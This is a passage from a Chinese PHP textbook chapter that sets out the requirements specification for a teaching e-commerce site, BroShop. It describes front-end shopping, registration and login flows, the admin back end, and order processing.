(3) 保证项目开发人员按时保质地完成预定目标, 更好地了解项目实际情况, 按照合理的顺序开 展工作。

(4) 作为项目生命周期内的所有项目活动的行动基础, 使相关工作人员能了解到用户需求, 并在 开发、测试、验收、推广及维护过程中作为依据,确保系统开发工作的顺利进行,同时明确最终所要 求达到的成果。

### 30.1.2 项目背景

随着互联网的迅速发展,电子商城显得越来越重要,网上购物已经成为消费者的购物习惯。网上 购物是一种具有交互功能的商业信息系统。用户的需求推动了互联网的发展,开发电子商城,满足用 户的需求,让用户方便购物、快乐购物。该系统为一个基于 PHP 技术的电子商城系统,旨在实现一个 网上电子商城,出售各种商品,包括服装、鞋帽、挎包,以及各种男女生活必需品等。该开发任务由 "某某商城"提出,而开发人员将包括"某某小组"的全体成员,该系统将面向所有消费者用户,适用 于电子产品的信息收集和发布活动,为用户提供良好的交易平台。该项目开发的目的主要是作为《细 说 PHP》的读者,以及 LAMP 兄弟连的学员在学习期间的一个标准化参考项目。

## 30.1.3 读者对象

>系统应用人员(应用用户)。

- > 美工设计人员(开发人员)。
- >程序开发者(开发人员)。

>PHP 新人项目设计和学习的参考文档(本书读者)。

### 30.1.4 参考资料

- > 国家软件工程开发标准。
- >《项目整体开发计划》。
- ▶《细说 PHP》第2版。
- >《软件需求分析》。
- > 电子商城系统设计方案。

> 电子商城系统项目审批表。

>LAMP 兄弟连有关的规章制度。

### 30.1.5 术语与缩写解释





项目的需求说明是非常重要的,不仅可以让程序员了解产品的需求,知道开发的目标结果,也可 以让系统应用人员了解业务流程设计是否完善。所以在项目需求说明书中, 必须有详细的系统功能说 明及用户的操作介绍。

### 30.2.1 产品的描述

本产品是将商品展示、在线购物、订单管理、支付管理、文章管理、客户咨询反馈等功能相结合, 并提供了简易的操作、实用的功能,让用户快速建立个性化的网上商店,为用户提供了一个低成本、 高效率的网上商城建设方案。本文主要分为前台用户功能和后台管理功能两大应用。前台应用主要实 现了用户通过登录进入商城后,对公告、商品的浏览及杳询、购买。后台管理主要实现了管理员对公 告、商品、订单、咨询的管理。制作电子商城系统的原理与超市购物的原理是一样的,首先客户应该 在网页中选购自己需要的商品并将商品放入购物车中,当然也可以改变购买商品的数量或清空购物车 中的商品。选购好商品后就可以到收银台填写并提交收货人信息。网上商店的主要参与者是顾客和商 场,以及后台管理人员。无论什么类型的网上商店,顾客从网上购物的过程都是相似的,操作步骤说 明如下:

(1) 会员注册、登录, 杳询历史订单, 咨询, 评价及商品收藏等。

(2) 支持友情链接、首页广告图管理。

(3) 进入网上商店挑选商品。网站提供最新的商品列表、热卖商品优先列表给顾客作为选购时的 参考, 顾客可以按产品类别检索商品, 也可以输入产品名称等信息, 通配检索数据库, 搜索所关心的 商品。

(4) 查看商品细节说明, 了解价格、付款及送货方式、购物说明等信息。



(5) 顾客进入网站即刻自动提供购物车, 不需要身份确认就可以在网站上随意浏览、挑选商品。

(6) 选中商品后, 单击"选购"按钮, 将商品放入购物车(可增加、删除、修改购物车上商品 的数量)。

(7)顾客确定所购物品后,系统将判断该顾客是否是会员,如果是,则可直接填写订单;否则, 提示顾客登记注册。

(8) 不是会员的顾客可以先挑选商品再申请成为会员, 会员申请生效后即可下订单, 所定购的商 品数及时存入数据库。

(9) 选购结束, 检查购物车, 核实商品和数量是否正确, 如有出入, 可以重新调整商品和数量; 如无误, 则去"收银台"结账。

(10) 已选购的商品需填写订单细节, 在收银台提交购物清单、选择付款方式及送货方式, 只有 正式提交订单才能生效, 完成购物过程。

(11) 网上的每一份订单都将实时存入后台数据库, 后台操作人员通过电话及其他方式确认, 确认 后将及时实施该订单: 向顾客送货, 货到付款, 完成网上交易。

同样,后台管理人员的大体操作如下:

(1) 管理人员输入 ID、密码进入管理页面, 管理员具有所有权限。

(2) 管理人员讲入管理页面, 页面左侧显示全部功能菜单。

(3) 管理员发布、修改、删除商品信息, 并讲行商品多级分类检索、关键词模糊搜索等。

(4) 管理员进行商品咨询管理、商品评价管理。

(5) 管理员进行文章分类管理、文章管理、单页信息管理。

(6) 管理员进行会员信息管理、管理账号管理。

(7) 管理员进行网站整体基本信息的系统设置。

(8) 可及时、便捷地杳询和修改订单信息。

服务管理的内容如下。

(1) 公告板: 为网站方面发布系统信息和广告等信息, 并对畅销商品进行排名。对于发布的信息, 按照发布时间先后顺序显示, 可以对自己发布的信息进行管理或删除。

(2) 问答: 对于用户的意见和建议予以反馈, 管理员可对相应的客户信息进行回复, 以便改进服 务质量、了解市场需求和消费者感兴趣的商品信息。

(3) 帮助中心: 为新用户进入该网站提供指导, 同时帮助在线用户解决操作过程中可能遇到的 问题。

### 30.2.2 系统目标

由于网站的操作是基于 B/S 浏览器的页面操作, 简单明了, 用户无须学习, 一般都能够很容易 地知道如何操作。而管理员也无须具备专业知识,只需要对一些数据进行输入并做好日常维护就可 以了。

> 让管理员轻松、方便、快捷地管理。

> 满足广大客户日益增长的要求, 并达到操作过程中的直观、方便、实用、安全等要求。

> 在实现平台的功能的同时, 尽量让平台操作简单易懂, 这对于一个网站来说是非常重要的。

> 该平台设计是网上购物系统及后台管理的定向开发设计,所以具有专业突出和针对性强的特点。 > 该平台能完成商品展示和管理员管理的基本信息, 具有良好的实用性。

## 30.2.3 系统功能结构

网上电子商城应包括两个基本的部分: 一个是前台销售, 用户在前台可以浏览、搜索、购买商品, 能看到商城最新的公告: 另一个是后台管理, 管理员在此管理网站信息和商品, 具体包括录入、更改 网上信息、订单的杳询和处理、商品的上架与下架,还可以管理在商城里注册的用户等。系统前、后 台功能结构图如图 30-1 所示。



图 30-1 BroShop 系统功能模块划分

#### $30.2.4$ 系统流程图

网上购物系统是为用户创建的,对用户的业务流程分析可以帮助了解某项业务的具体处理过程, 发现和处理系统调杳工作中的错误和瑕疵,修改和删除原系统不合理的部分,在新系统的基础上优化 处理流程。流程图可以把用户的需求清晰地表达出来,因为流程图是用户与调研人员沟通的重要方式, 同时也为后来维护系统的人提供一个很好的说明材料。业务流程图就是用一些尽可能少的规定的符号


及连线来表示某个具体的业务处理过程。业务流程图易于阅读和理解,是分析业务流程的重要步骤。 网上购物系统主要的流程图及说明如下。

### 1. 用户注册功能流程

单击前台页面上的注册选项后,会弹出一个注册信息页面,用户需要如实填写用户名、密码、E-mail 地址等各项信息。提交后, 系统自动判断该用户名是否已经注册过, 如果已经存在则弹出新页面, 提 示用户该用户名已经注册过: 如果没有则进行下一步判断。判断用户输入的两次密码是否一致, 然后 依次往后判断用户所填写的各项信息是否符合要求,直到所有信息均正确无误,系统将该用户注册信 息写入会员表并提示用户注册成功。用户登录后, 就可以进行有效的购物了。本系统用户注册功能流 程如图 30-2 所示。



图 30-2 注册功能流程图

### 2. 用户登录功能流程

用户登录,首先要有一个提供用户登录的表单。用户登录的表单应该嵌入整体的结构当中。在实 际的应用中,可以这样设计:如果用户没有登录,则在页面中显示用户登录的选项;用户登录后,则 可隐藏用户登录的选项而代之以用户的基本信息。首先, 用户要有一个用户名和密码, 商务网站需要 很高的稳定性和安全性,因此不许使用恶意的代码作为用户名。同时对密码也要求保密,将密码加密 后再存入数据库中。本系统用户登录功能流程如图 30-3 所示。



图 30-3 登录功能流程图

### 3. 用户搜索商品功能流程

商品的搜索功能可使用户更加方便地进行自己所需商品的查询, 节省时间, 提高效率。用户搜索 时只要输入商品的关键字就能搜索到所有相关的商品,并且能列出通过搜索得到的商品的详细信息。 本系统用户搜索商品功能流程如图 30-4 所示。



图 30-4 商品搜索流程图

### 4. 用户前台购物功能流程

用户登录系统后, 如果不是注册用户, 可以根据提示填写详细的个人信息, 同意协议, 提交完成 注册。用户对不确定的商品可以通过分类检索, 对确认的商品可以直接通过搜索来查找。将需要购买 的商品放入购物车后去结算或者继续购物,在支付时可以选择支付方式,如网上支付或货到付款方式。 用户在登录后,详细填写收货信息及送货方式,然后核对商品信息与收货信息,确认后提交。订单发 货后可在系统中查询订单配送过程的状态,完成交易。用户前台购物功能流程如图 30-5 所示。



图 30-5 前台购物流程图



### 5. 用户购物车的功能流程

系统会自动为每个用户分配一个购物车,用户在购物时,可以随时 杳看自己的购物车中挑选的商品,如果对购物车中的商品不满意可以删 除, 或调整商品购买的数量, 确认后下订单, 如图 30-6 所示。

### 6. 个人中心的功能流程

用户成功登录后,可以通过链接直接进入自己的会员中心,在会员 中心可以进行交易管理, 查看全部的历史订单; 如果选择的付款方式不 是货到付款,在没有付款前可以删除订单,也可以查看每个订单的详情。 在信息管理中可以杳看自己收藏的商品,杳看自己所有的对商品的评价 信息, 也可以查看自己的咨询记录。在个人信息操作中, 用户可以填写



图 30-6 购物车流程图

自己的详细个人信息,也可以修改自己的登录密码。该系统个人中心的功能流程如图30-7 所示。



图 30-7 会员中心流程图

### 7. 管理员的后台管理功能流程

后台管理平台的用户必须有权限登录后才能操作,本系统的主要流程包括管理商品,对交易进行 管理,信息的发布管理,以及用户管理和控制面板等,如图 30-8 所示。



图 30-8 管理平台的主体流程图

### 8. 后台商家订单处理流程

用户在前台的主要流程是购物流程,而后台商家的主要工作流程是订单处理。管理员可以通过最 新订单, 或快速检索, 以及通过搜索的方式, 找到要处理的订单, 详细查看订单后与用户确认, 如果 无效则删除订单, 如果是有效的订单则确认用户的收货信息。如果用户是通过网络支付, 管理员需要 确认是否付款,确认后发货。如果用户选择的是货到付款,则先发货再确认付款,完成交易。该流程 如图 30-9 所示。



图 30-9 后台商家订单处理流程图



虽然通过系统概述可以让我们了解到系统的一些功能结构和操作流程,但并不够详细,不能体现

让学习成为一种习惯<br>'

出项目的具体需求,这就需要通过对业务的详细描述让开发者和应用用户更深入地了解系统的需求。 对功能构成及描述的规定包括按业务类型分类,逐条列出实现的各项业务,以及对业务的详细描述, 对系统需求的统一规定及要求,并对每一业务流程进行描述,说明各功能模块的简单实现。其中对各 功能模块的描述应包括:

>功能概述。

>操作权限。

▶输入。

>处理过程。

>输出。

业务描述应详细准确,无二义性,以作为将来开发、测试和验收的标准。

说明: 由于本书篇幅所限, 仅展示前、后台应用中几个主要的功能模块, 全部模块说明请参考本 书配套光盘中的《项目需求说明书》文档。

# 30.3.1 后台登录管理

### 1. 功能构成



### 2. 功能描述

功能需求表 f0101 登录信息录入



3. 功能预览(如图 30-10 所示)



图 30-10 用户登录原型图

# 30.3.2 后台操作界面管理

### 1. 功能构成



# 2. 功能描述

功能需求表 f0201 功能管理区



